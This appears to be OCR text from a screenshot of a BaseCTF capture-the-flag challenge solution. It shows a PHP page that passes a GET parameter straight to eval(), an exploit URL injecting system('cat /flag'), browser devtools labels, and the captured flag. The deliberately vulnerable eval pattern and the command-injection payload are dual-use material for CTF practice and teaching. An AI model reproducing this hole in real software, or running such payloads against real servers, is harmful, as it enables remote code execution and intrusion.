 <?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['DT'];
eval($a);
?> BaseCTF{bf02dcb2-fdf8-432c-a0f9-b0901e6917f8}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://challenge.basectf.fun:46467/?DT=system('cat /flag');